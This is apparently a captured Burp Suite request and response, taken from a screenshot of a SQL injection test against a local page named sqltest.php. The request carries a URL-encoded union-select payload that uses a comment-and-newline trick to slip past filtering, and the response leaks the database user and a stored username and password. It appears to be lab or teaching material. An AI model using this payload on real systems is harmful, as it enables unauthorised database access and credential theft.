 Request
Raw Params Headers Hex
POST /sqltest.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
id=1#%0a%27%20union%20select%201,2,user(),4#
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Dec 2018 07:21:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 261
Connection: close
Content-Type: text/html; charset=UTF-8
ID:1<br>username:admin<br>password:3s5wq2s<br>email:126@126.com<br
>SELECT * FROM user WHERE id = '1#
' union select
1,2,user(),4#'<br>ID:1<br>username:2<br>password:root@localhost<br
>email:4<br>SELECT * FROM user WHERE id = '1#
' union select 1,2,user(),4#'<br>